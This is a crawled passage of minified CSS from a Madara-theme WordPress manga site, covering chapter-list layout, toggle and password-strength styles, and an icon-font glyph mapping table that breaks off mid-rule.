.quick-chapter-link{position:absolute;right:0;bottom:0;background:#eb3349;padding:1px 5px;font-size:.8em;font-weight:700;color:#FFF;display:inline-block;min-width:40px;text-align:center}.item-thumb .manga-type{position:absolute;bottom:0;left:0;background:#8e8e8e;padding:1px 5px;color:#fff;font-size:.8em}.settings-page .list-bookmark .chapter{font-size:.8em}.settings-page .list-bookmark .chapter span{color:#FFF}.page-content-listing.single-page li.wp-manga-chapter.unread a{color:#eb3349}body.manga-page .listing-chapters_wrap.cols-4 .version-chap.no-volumn,body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.no-volumn,body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.no-volumn,body.manga-page .listing-chapters_wrap.cols-4 .version-chap.no-volumn .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.no-volumn .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.no-volumn .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-4 .version-chap.volumns .sub-chap .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list{display:flex;flex-wrap:wrap}body.manga-page .page-content-listing.single-page .listing-chapters_wrap ul.sub-chap-list,.shortcode-manga-chapters .listing-chapters_wrap ul.sub-chap-list{padding-left:0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4>ul.main.version-chap.no-volumn li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-4>ul.main.version-chap.no-volumn li .chapter-release-date,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3>ul.main.version-chap.no-volumn li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-3>ul.main.version-chap.no-volumn li .chapter-release-date,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2>ul.main.version-chap.no-volumn li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-2>ul.main.version-chap.no-volumn li .chapter-release-date{position:relative;top:0;transform:initial;display:inline-block;right:0;vertical-align:middle;margin-left:5px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4>ul.main.version-chap.volumns .sub-chap .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-4>ul.main.version-chap.volumns .sub-chap .chapter-release-date,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3>ul.main.version-chap.volumns .sub-chap .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-3>ul.main.version-chap.volumns .sub-chap .chapter-release-date,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2>ul.main.version-chap.volumns .sub-chap .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-2>ul.main.version-chap.volumns .sub-chap .chapter-release-date{right:10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after{visibility:visible;opacity:1}.page-content-listing.single-page .cols-4 ul.version-chap li.chapter-bookmark,.page-content-listing.single-page .cols-3 ul.version-chap li.chapter-bookmark,.page-content-listing.single-page .cols-2 ul.version-chap li.chapter-bookmark{display:none}.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 25%;padding:5px 10px 5px 0}.page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 33%;padding:5px 10px 5px 0}.page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 50%;padding:5px 10px 5px 0}@media (max-width:992px){.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 33%}}@media (max-width:768px){.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li,.page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 50%}}@media (max-width:576px){.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li,.page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chat .sub-chap-list li,.page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 100%}}.site-footer .languages{margin:5px 0 0 0}.site-footer .languages select{width:auto;display:inline;border:1px solid #999;padding:3px 10px}.text-ui-light .form-control::placeholder{color:#b3b3b3}.single-wp-manga .mdp-speaker-wrapper{margin:25px auto}.speaker-sized.single-wp-manga .mdp-speaker-wrapper{width:300px}.speaker-floating.single-wp-manga .mdp-speaker-wrapper{position:fixed;bottom:0;z-index:1;left:50%;margin-left:-150px}.reading-content .text-left .mdp-speaker-wrapper{display:none}#password-strength{margin:20px 0 0 0;display:inline-block;padding:0 20px;border:1px solid #e65054;border-radius:5px;min-width:100px;text-align:center;opacity:0;display:none}#password-strength.short,#password-strength.bad{background:#ffabaf;color:#1d2327;opacity:1;display:inline-block}#password-strength.good{background:#f5e6ab;border-color:#f0c33c;opacity:1;display:inline-block}#password-strength.strong{background:#b8e6bf;border-color:#68de7c;opacity:1;display:inline-block}#checkbox-weak-password{padding:0 0 0 0}#agree-weak-password{display:inline-block;margin:0 5px 0 0}body.single .paging-navigation.reverse .nav-links .nav-next{float:right;text-align:right}body.single .paging-navigation.reverse .nav-links .nav-next>a{padding-right:15px;padding-left:0}body.single .paging-navigation.reverse .nav-links .nav-next>a:after{right:0;content:'\f287';left:auto}body.single .paging-navigation.reverse .nav-links .nav-previous{float:left;text-align:left}body.single .paging-navigation.reverse .nav-links .nav-previous>a{padding-left:15px;padding-right:0}body.single .paging-navigation.reverse .nav-links .nav-previous>a:after{left:0;content:'\f27d';right:auto}.section_adult,.site-header .c-sub-header-nav .c-sub-nav_wrap .section_adult{float:left;border-radius:4px;line-height:18px;padding:4px 10px;font-size:12px;position:relative;text-align:center;color:#00f99f;margin:10px 0}.section_adult.off{border:1px solid #afafb2;color:#afafb2}.section_adult .dot{background:#afafb2;width:4px;height:4px;border-radius:100px;margin-right:4px;display:inline-block;vertical-align:middle}.section_adult.on a:hover{color:#afafb2}.section_adult.on a:hover .dot{background-color:#afafb2}.section_adult.on .dot,.section_adult.off a:hover .dot{background-color:#46b5a5}.section_adult.on{border:1px solid #46b5a5;color:#46b5a5}.section_adult.on a,.section_adult.off a:hover{color:#46b5a5}.mobile-menu .section_adult{display:inline-block;float:none;background-color:#FFF}.mobile-menu .section_adult.off{background-color:#fff0}.mobile-menu .section_adult.off,.mobile-menu .section_adult.off a{color:#FFF}.mobile-menu .section_adult.off .dot{background-color:#FFF}.mobile .c-sub-header-nav .section_adult{display:none}.center{text-align:center;width:100%}.post-password-form{position:relative;z-index:999}#resetform #g-recaptcha{margin-bottom:15px}.text-ui-light .btn{color:#FFF}#darklight_toggle{position:fixed;bottom:50px;left:30px}.reading-manga #darklight_toggle{display:none}.toggle-switch{position:relative;width:50px}.toggle-switch label{position:absolute;width:100%;height:24px;background-color:var(--dark);border-radius:20px;cursor:pointer;border:1px solid #c6c6c6}.toggle-switch input{position:absolute;display:none}.toggle-switch .slider{position:absolute;width:100%;height:100%;border-radius:20px;transition:0.3s}.toggle-switch input:checked~.slider{background-color:var(--light)}.toggle-switch .slider::before{content:"";position:absolute;top:2px;left:3px;width:18px;height:18px;border-radius:50%;box-shadow:inset 8px 0 0 0 var(--light);background-color:var(--dark);transition:0.3s}.toggle-switch input:checked~.slider::before{transform:translateX(25px);background-color:var(--dark);box-shadow:none}.c-search-header__wrapper .search-form.ajax>label{width:100%}body.search .c-search-header__wrapper .search-content .search-form:not(.manga-search-form) .search-submit{font-size:14px;color:#FFF;padding:0;text-align:center;font-weight:700}.slider__container.rendered{display:block}.widget-elementor.background .manga-slider{padding-bottom:30px}.widget-elementor.background{background-color:#f3f3f3}.widget-elementor.bordered{border:3px solid #e1e1e1;padding:20px}.widget-elementor.bordered.widget_manga-slider{padding-bottom:30px}

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/898d08b8376f4682a2c3dc6b4f7847c4.css?ver=847c4
body_size: 9352
content:
@font-face{font-display:swap;font-family:"madara-budicon";src:url(/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.eot);src:url("/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.eot?#iefix") format("embedded-opentype"),url(/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.woff) format("woff"),url(/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.ttf) format("truetype"),url("/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.svg#madara-budicon") format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:"madara-budicon"!important;content:attr(data-icon);font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="ct-icon-"]:before,[class*=" ct-icon-"]:before{font-family:"madara-budicon"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ct-icon-1-web-browse-internet-network:before{content:"\e000"}.ct-icon-2-web-browse-internet-network:before{content:"\e001"}.ct-icon-3-web-browser-windows:before{content:"\e002"}.ct-icon-4-web-browser-windows:before{content:"\e003"}.ct-icon-5-web-browser-windows:before{content:"\e004"}.ct-icon-6-web-remove-delete-tab-browser:before{content:"\e005"}.ct-icon-7-web-add-tab-browser:before{content:"\e006"}.ct-icon-8-web-tick-done-browser:before{content:"\e007"}.ct-icon-9-web-cross-remove-browser:before{content:"\e008"}.ct-icon-10-web-inspect-element-browser:before{content:"\e009"}.ct-icon-11-web-traffic-statistic-graph:before{content:"\e00a"}.ct-icon-12-web-traffic-statistic-graph:before{content:"\e00b"}.ct-icon-13-web-traffic-statistic-graph:before{content:"\e00c"}.ct-icon-14-web-traffic-statistic-graph:before{content:"\e00d"}.ct-icon-15-web-traffic-statistic-graph:before{content:"\e00e"}.ct-icon-16-web-wifi-rss-reader-subscribe:before{content:"\e00f"}.ct-icon-17-web-traffic-statistic-graph:before{content:"\e010"}.ct-icon-18-web-log-out-logout-exit:before{content:"\e011"}.ct-icon-19-web-tech-webcam:before{content:"\e012"}.ct-icon-20-web-tech-server-memory-disk-storage:before{content:"\e013"}.ct-icon-21-web-bug:before{content:"\e014"}.ct-icon-22-web-eye-glass-reading-list:before{content:"\e015"}.ct-icon-23-web-upload-arrow:before{content:"\e016"}.ct-icon-24-web-download-arrow:before{content:"\e017"}.ct-icon-25-web-warning-warn-alert:before{content:"\e018"}.ct-icon-26-web-menu-collapse-down:before{content:"\e019"}.ct-icon-27-web-menu-collapse-up:before{content:"\e01a"}.ct-icon-28-web-menu-collapse-right:before{content:"\e01b"}.ct-icon-29-web-menu-collapse-left:before{content:"\e01c"}.ct-icon-30-web-browser-windows:before{content:"\e01d"}.ct-icon-31-web-flag-report:before{content:"\e01e"}.ct-icon-32-web-flag-report:before{content:"\e01f"}.ct-icon-33-web-broken-link-chain-url:before{content:"\e020"}.ct-icon-34-web-link-url:before{content:"\e021"}.ct-icon-35-web-link-chain-url:before{content:"\e022"}.ct-icon-36-web-link-url:before{content:"\e023"}.ct-icon-37-web-code-markup-tag:before{content:"\e024"}.ct-icon-38-web-share-network:before{content:"\e025"}.ct-icon-39-web-share-network:before{content:"\e026"}.ct-icon-40-web-share-network:before{content:"\e027"}.ct-icon-41-web-browser-tab:before{content:"\e028"}.ct-icon-42-web-browser-tab-add:before{content:"\e029"}.ct-icon-43-web-browser-tab-minus-delete:before{content:"\e02a"}.ct-icon-44-web-browser-cross-remove:before{content:"\e02b"}.ct-icon-45-web-browser-tick-done:before{content:"\e02c"}.ct-icon-1-weather-wind-meter-measurement:before{content:"\e02d"}.ct-icon-2-weather-cloud-cloudy:before{content:"\e02e"}.ct-icon-3-weather-cloud-snow:before{content:"\e02f"}.ct-icon-4-weather-cloud-stormy:before{content:"\e030"}.ct-icon-5-weather-cloud-rainy:before{content:"\e031"}.ct-icon-6-weather-sunrise-sun:before{content:"\e032"}.ct-icon-7-weather-sunrise-sun:before{content:"\e033"}.ct-icon-8-weather-humidity-water-drop:before{content:"\e034"}.ct-icon-9-weather-sunset:before{content:"\e035"}.ct-icon-10-weather-sun-brightness:before{content:"\e036"}.ct-icon-11-weather-sun-brightness:before{content:"\e037"}.ct-icon-12-weather-cloud-snow:before{content:"\e038"}.ct-icon-13-weather-cloud-rainy:before{content:"\e039"}.ct-icon-14-weather-cloud-stormy:before{content:"\e03a"}.ct-icon-15-weather-cloudy-cloud:before{content:"\e03b"}.ct-icon-16-weather-cloudy-sun-cloud:before{content:"\e03c"}.ct-icon-17-weather-windy-wind-pressure-high:before{content:"\e03d"}.ct-icon-18-weather-windy-wind-pressure:before{content:"\e03e"}.ct-icon-19-weather-moon-night-dawn:before{content:"\e03f"}.ct-icon-20-weather-moon-night:before{content:"\e040"}.ct-icon-21-weather-moon-night:before{content:"\e041"}.ct-icon-1-user-single:before{content:"\e042"}.ct-icon-2-user-single-add:before{content:"\e043"}.ct-icon-3-user-single-delete-remove:before{content:"\e044"}.ct-icon-4-user-single-tick-done-valid:before{content:"\e045"}.ct-icon-5-user-single-delete-cross:before{content:"\e046"}.ct-icon-6-user-single:before{content:"\e047"}.ct-icon-7-user-single-add:before{content:"\e048"}.ct-icon-8-user-single-delete-remove:before{content:"\e049"}.ct-icon-9-user-single-tick-done-valid:before{content:"\e04a"}.ct-icon-10-user-single-delete-cross:before{content:"\e04b"}.ct-icon-11-user-single:before{content:"\e04c"}.ct-icon-12-user-single-add:before{content:"\e04d"}.ct-icon-13-user-single-delete-remove:before{content:"\e04e"}.ct-icon-14-user-single-tick-done-valid:before{content:"\e04f"}.ct-icon-15-user-single-delete-cross:before{content:"\e050"}.ct-icon-16-user-female:before{content:"\e051"}.ct-icon-17-user-female-add:before{content:"\e052"}.ct-icon-18-user-female-delete-remove:before{content:"\e053"}.ct-icon-19-user-female-tick-done:before{content:"\e054"}.ct-icon-20-user-female-delete-cross:before{content:"\e055"}.ct-icon-21-user-single:before{content:"\e056"}.ct-icon-22-user-single-add:before{content:"\e057"}.ct-icon-23-user-single-delete-remove:before{content:"\e058"}.ct-icon-24-user-single-tick-done-valid:before{content:"\e059"}.ct-icon-25-user-single-delete-cross:before{content:"\e05a"}.ct-icon-26-user-male-list:before{content:"\e05b"}.ct-icon-27-user-list:before{content:"\e05c"}.ct-icon-28-user-female-list:before{content:"\e05d"}.ct-icon-29-user-male-group:before{content:"\e05e"}.ct-icon-30-user-female-group:before{content:"\e05f"}.ct-icon-31-user-group:before{content:"\e060"}.ct-icon-32-user-single:before{content:"\e061"}.ct-icon-33-user-password-lock:before{content:"\e062"}.ct-icon-34-user-password-unlock:before{content:"\e063"}.ct-icon-35-user-password-unlock:before{content:"\e064"}.ct-icon-36-user-password-lock:before{content:"\e065"}.ct-icon-37-user-password-unlock:before{content:"\e066"}.ct-icon-38-user-password-unlock:before{content:"\e067"}.ct-icon-39-user-male:before{content:"\e068"}.ct-icon-40-user-female:before{content:"\e069"}.ct-icon-41-user-password-key:before{content:"\e06a"}.ct-icon-42-user-contact-book:before{content:"\e06b"}.ct-icon-1-transportation-vehicle-car:before{content:"\e06c"}.ct-icon-2-transportation-vehicle-car:before{content:"\e06d"}.ct-icon-3-transportation-vehicle-car:before{content:"\e06e"}.ct-icon-4-transportation-vehicle-car:before{content:"\e06f"}.ct-icon-5-transportation-bus:before{content:"\e070"}.ct-icon-6-transportation-train:before{content:"\e071"}.ct-icon-7-transportation-ship:before{content:"\e072"}.ct-icon-8-transportation-boat:before{content:"\e073"}.ct-icon-9-transportation-bicycle:before{content:"\e074"}.ct-icon-10-transportation-bicycle:before{content:"\e075"}.ct-icon-11-transportation-bus:before{content:"\e076"}.ct-icon-12-transportation-pick-up-truck:before{content:"\e077"}.ct-icon-13-transportation-pick-up-truck:before{content:"\e078"}.ct-icon-14-transportation-bus:before{content:"\e079"}.ct-icon-1-tool-magic-wand-interface:before{content:"\e07a"}.ct-icon-2-tool-magic-wand-interface:before{content:"\e07b"}.ct-icon-3-tool-magnets:before{content:"\e07c"}.ct-icon-4-tool-camera:before{content:"\e07d"}.ct-icon-5-tool-camera:before{content:"\e07e"}.ct-icon-6-tool-camera:before{content:"\e07f"}.ct-icon-7-tool-camera:before{content:"\e080"}.ct-icon-8-tool-camera:before{content:"\e081"}.ct-icon-9-tool-magnifier-magnificent:before{content:"\e082"}.ct-icon-10-tool-console-gameboy:before{content:"\e083"}.ct-icon-11-tool-disk:before{content:"\e084"}.ct-icon-12-tool-disk:before{content:"\e085"}.ct-icon-13-tool-cell-phone-iphone-mobile:before{content:"\e086"}.ct-icon-14-tool-cell-phone-iphone-mobile-landscape:before{content:"\e087"}.ct-icon-15-tool-ipad-tablet-mobile:before{content:"\e088"}.ct-icon-16-tool-ipad-tablet-mobile-landscape:before{content:"\e089"}.ct-icon-17-tool-cell-phone-android-mobile:before{content:"\e08a"}.ct-icon-18-tool-cell-phone-android-mobile-landscape:before{content:"\e08b"}.ct-icon-19-tool-computer-monitor-mac:before{content:"\e08c"}.ct-icon-20-tool-computer-monitor:before{content:"\e08d"}.ct-icon-21-tool-magic-mouse:before{content:"\e08e"}.ct-icon-22-tool-laptop:before{content:"\e08f"}.ct-icon-23-tool-projector:before{content:"\e090"}.ct-icon-24-tool-console-game-controller:before{content:"\e091"}.ct-icon-25-tool-console-game-controller:before{content:"\e092"}.ct-icon-26-tool-game-console-gameboy:before{content:"\e093"}.ct-icon-27-tool-video-record:before{content:"\e094"}.ct-icon-28-tool-radio-audio:before{content:"\e095"}.ct-icon-29-tool-tv-television:before{content:"\e096"}.ct-icon-30-tool-umbrella:before{content:"\e097"}.ct-icon-31-tool-flashlight:before{content:"\e098"}.ct-icon-32-tool-flashlight:before{content:"\e099"}.ct-icon-33-tool-flashlight:before{content:"\e09a"}.ct-icon-34-tool-flashlight:before{content:"\e09b"}.ct-icon-35-tool-net:before{content:"\e09c"}.ct-icon-36-tool-headphone:before{content:"\e09d"}.ct-icon-37-tool-headphone:before{content:"\e09e"}.ct-icon-38-tool-medical-tape:before{content:"\e09f"}.ct-icon-39-tool-ruler:before{content:"\e0a0"}.ct-icon-40-tool-compass:before{content:"\e0a1"}.ct-icon-41-tool-hammer:before{content:"\e0a2"}.ct-icon-42-tool-scissor:before{content:"\e0a3"}.ct-icon-43-tool-toothbrush:before{content:"\e0a4"}.ct-icon-44-tool-brush:before{content:"\e0a5"}.ct-icon-45-tool-brush:before{content:"\e0a6"}.ct-icon-46-tool-paint-roller:before{content:"\e0a7"}.ct-icon-47-tool-binoculars:before{content:"\e0a8"}.ct-icon-48-tool-calculator:before{content:"\e0a9"}.ct-icon-1-location-compass-direction:before{content:"\e0aa"}.ct-icon-2-location-street-symbol:before{content:"\e0ab"}.ct-icon-3-location-pin-map:before{content:"\e0ac"}.ct-icon-4-location-pin-map-tick:before{content:"\e0ad"}.ct-icon-5-location-pin-map:before{content:"\e0ae"}.ct-icon-6-location-pin-map:before{content:"\e0af"}.ct-icon-7-location-pin-map-add-plus:before{content:"\e0b0"}.ct-icon-8-location-pin-map-remove-minus:before{content:"\e0b1"}.ct-icon-9-location-pin-map:before{content:"\e0b2"}.ct-icon-10-location-pin-map:before{content:"\e0b3"}.ct-icon-11-location-map-route:before{content:"\e0b4"}.ct-icon-12-location-sign-direction-street:before{content:"\e0b5"}.ct-icon-13-time-calendar-date:before{content:"\e0b6"}.ct-icon-14-time-clock-hour:before{content:"\e0b7"}.ct-icon-15-time-clock-hour:before{content:"\e0b8"}.ct-icon-16-time-clock-hour:before{content:"\e0b9"}.ct-icon-17-time-clock-hour:before{content:"\e0ba"}.ct-icon-18-time-timer:before{content:"\e0bb"}.ct-icon-19-time-hour-glass:before{content:"\e0bc"}.ct-icon-20-time-clock-time-alarm:before{content:"\e0bd"}.ct-icon-21-time-clock-time-alarm:before{content:"\e0be"}.ct-icon-22-time-clock:before{content:"\e0bf"}.ct-icon-23-time-speed-meter:before{content:"\e0c0"}.ct-icon-24-time-stopwatch-timer:before{content:"\e0c1"}.ct-icon-25-time-stopwatch-timer:before{content:"\e0c2"}.ct-icon-26-time-stopwatch-timer:before{content:"\e0c3"}.ct-icon-27-time-calendar-date:before{content:"\e0c4"}.ct-icon-28-time-calendar-date:before{content:"\e0c5"}.ct-icon-29-time-clock:before{content:"\e0c6"}.ct-icon-30-time-watches:before{content:"\e0c7"}.ct-icon-31-time-watches:before{content:"\e0c8"}.ct-icon-32-location-pin-map:before{content:"\e0c9"}.ct-icon-33-time-watches:before{content:"\e0ca"}.ct-icon-1-sport-tennisball:before{content:"\e0cb"}.ct-icon-2-sport-basketball:before{content:"\e0cc"}.ct-icon-3-sport-basketball:before{content:"\e0cd"}.ct-icon-4-sport-baseball:before{content:"\e0ce"}.ct-icon-5-sport-football-rugby:before{content:"\e0cf"}.ct-icon-6-sport-mic-speaker:before{content:"\e0d0"}.ct-icon-7-sport-bottle-water-container:before{content:"\e0d1"}.ct-icon-8-sport-cards:before{content:"\e0d2"}.ct-icon-9-sport-tv-show-live-game:before{content:"\e0d3"}.ct-icon-10-sport-tv-show-live-game-error:before{content:"\e0d4"}.ct-icon-11-game-puzzle-tetris:before{content:"\e0d5"}.ct-icon-12-sport-timer-time-schedule:before{content:"\e0d6"}.ct-icon-13-sport-trophy-reward-winner-cup:before{content:"\e0d7"}.ct-icon-14-sport-trophy-reward-winner-cup:before{content:"\e0d8"}.ct-icon-15-sport-reward-badge:before{content:"\e0d9"}.ct-icon-16-sport-reward-badge:before{content:"\e0da"}.ct-icon-17-sport-reward-badge:before{content:"\e0db"}.ct-icon-18-sport-reward-badge:before{content:"\e0dc"}.ct-icon-19-sport-champion-praise-reward-gold-winner:before{content:"\e0dd"}.ct-icon-20-sport-champion-praise-reward-gold-winner:before{content:"\e0de"}.ct-icon-21-sport-flag-warn:before{content:"\e0df"}.ct-icon-22-sport-flag-warn:before{content:"\e0e0"}.ct-icon-23-fitness-dumbell:before{content:"\e0e1"}.ct-icon-24-fitness-dumbell:before{content:"\e0e2"}.ct-icon-25-sport-stadium-game:before{content:"\e0e3"}.ct-icon-26-sport-stadium-game:before{content:"\e0e4"}.ct-icon-27-medicine-lab:before{content:"\e0e5"}.ct-icon-28-medicine-lab:before{content:"\e0e6"}.ct-icon-29-fitness-heart-blood-pressure:before{content:"\e0e7"}.ct-icon-30-sport-medic-kit-help:before{content:"\e0e8"}.ct-icon-31-sport-wound-tape:before{content:"\e0e9"}.ct-icon-32-sport-champion-praise-reward-gold-winner:before{content:"\e0ea"}.ct-icon-33-sport-champion-praise-reward-gold-winner:before{content:"\e0eb"}.ct-icon-1-music-radio:before{content:"\e0ec"}.ct-icon-2-music-headset-headphone:before{content:"\e0ed"}.ct-icon-3-music-headset-headphone:before{content:"\e0ee"}.ct-icon-4-music-mic:before{content:"\e0ef"}.ct-icon-5-music-mic:before{content:"\e0f0"}.ct-icon-6-audio-speaker:before{content:"\e0f1"}.ct-icon-7-music-audio-speaker:before{content:"\e0f2"}.ct-icon-8-music-interface-record:before{content:"\e0f3"}.ct-icon-9-music-interface-record:before{content:"\e0f4"}.ct-icon-10-music-cd-disk-vynil:before{content:"\e0f5"}.ct-icon-11-volume-mute-interface:before{content:"\e0f6"}.ct-icon-12-volume-low-interface:before{content:"\e0f7"}.ct-icon-13-volume-medium-interface:before{content:"\e0f8"}.ct-icon-14-volume-high-interface:before{content:"\e0f9"}.ct-icon-15-volume-mute-interface:before{content:"\e0fa"}.ct-icon-16-volume-low-interface:before{content:"\e0fb"}.ct-icon-17-volume-medium-interface:before{content:"\e0fc"}.ct-icon-18-volume-high-interface:before{content:"\e0fd"}.ct-icon-19-music-equalizer-interface:before{content:"\e0fe"}.ct-icon-20-music-equalizer-interface:before{content:"\e0ff"}.ct-icon-21-music-play-interface:before{content:"\e100"}.ct-icon-22-music-pause-interface:before{content:"\e101"}.ct-icon-23-music-pause-interface:before{content:"\e102"}.ct-icon-24-music-pause-interface:before{content:"\e103"}.ct-icon-25-music-stop-interface:before{content:"\e104"}.ct-icon-26-music-stop-interface:before{content:"\e105"}.ct-icon-27-music-previous-interface:before{content:"\e106"}.ct-icon-28-music-next-interface:before{content:"\e107"}.ct-icon-29-music-eject-interface:before{content:"\e108"}.ct-icon-30-music-list:before{content:"\e109"}.ct-icon-31-music-previous-interface:before{content:"\e10a"}.ct-icon-32-music-previous-interface:before{content:"\e10b"}.ct-icon-33-music-next-interface:before{content:"\e10c"}.ct-icon-34-music-next-interface:before{content:"\e10d"}.ct-icon-35-music-interface-shuffle:before{content:"\e10e"}.ct-icon-36-music-interface-shuffle:before{content:"\e10f"}.ct-icon-37-music-interface-repeat:before{content:"\e110"}.ct-icon-38-music-interface-repeat-absolute:before{content:"\e111"}.ct-icon-39-music-interface-repeat:before{content:"\e112"}.ct-icon-40-music-interface-repeat:before{content:"\e113"}.ct-icon-41-music-song-note:before{content:"\e114"}.ct-icon-42-music-song-note:before{content:"\e115"}.ct-icon-43-music-song-note:before{content:"\e116"}.ct-icon-44-music-song-note:before{content:"\e117"}.ct-icon-45-music-album-cover:before{content:"\e118"}.ct-icon-46-music-album-cover:before{content:"\e119"}.ct-icon-47-music-album-cover:before{content:"\e11a"}.ct-icon-48-music-album-cover:before{content:"\e11b"}.ct-icon-49-music-album-cover:before{content:"\e11c"}.ct-icon-50-music-song-note-playlist:before{content:"\e11d"}.ct-icon-1-misc-cube-polygon:before{content:"\e11e"}.ct-icon-2-misc-sad-bad-mood:before{content:"\e11f"}.ct-icon-3-misc-smile-happy-mood:before{content:"\e120"}.ct-icon-4-misc-dice-six:before{content:"\e121"}.ct-icon-5-misc-dice-five:before{content:"\e122"}.ct-icon-6-misc-dice-four:before{content:"\e123"}.ct-icon-7-misc-dice-three:before{content:"\e124"}.ct-icon-8-misc-dice-two:before{content:"\e125"}.ct-icon-9-misc-dice-one:before{content:"\e126"}.ct-icon-10-misc-globe:before{content:"\e127"}.ct-icon-11-misc-male-gender:before{content:"\e128"}.ct-icon-12-misc-female-gender:before{content:"\e129"}.ct-icon-13-misc-puzzle-piece:before{content:"\e12a"}.ct-icon-14-misc-wifi-connection-internet:before{content:"\e12b"}.ct-icon-15-cursor-normal-pointer:before{content:"\e12c"}.ct-icon-16-cursor-pointer-swipe-right:before{content:"\e12d"}.ct-icon-17-cursor-pointer-swipe-left:before{content:"\e12e"}.ct-icon-18-gesture-one-click:before{content:"\e12f"}.ct-icon-19-gesture-double-click:before{content:"\e130"}.ct-icon-20-misc-crown-premium:before{content:"\e131"}.ct-icon-1-logo-zerply:before{content:"\e132"}.ct-icon-2-logo-musio:before{content:"\e133"}.ct-icon-3-logo-twitter:before{content:"\e134"}.ct-icon-4-logo-facebook:before{content:"\e135"}.ct-icon-5-logo-instagram:before{content:"\e136"}.ct-icon-6-logo-dribbble:before{content:"\e137"}.ct-icon-7-logo-dropbox:before{content:"\e138"}.ct-icon-8-logo-pinterest:before{content:"\e139"}.ct-icon-9-logo-path:before{content:"\e13a"}.ct-icon-10-logo-vimeo:before{content:"\e13b"}.ct-icon-11-logo-amazon:before{content:"\e13c"}.ct-icon-12-logo-linkedin:before{content:"\e13d"}.ct-icon-13-logo-picasa:before{content:"\e13e"}.ct-icon-14-logo-grooveshark:before{content:"\e13f"}.ct-icon-15-logo-paypal:before{content:"\e140"}.ct-icon-16-logo-evernote:before{content:"\e141"}.ct-icon-17-logo-rdio:before{content:"\e142"}.ct-icon-18-logo-squarespace:before{content:"\e143"}.ct-icon-19-logo-square:before{content:"\e144"}.ct-icon-20-logo-windows:before{content:"\e145"}.ct-icon-1-kitchen-oven:before{content:"\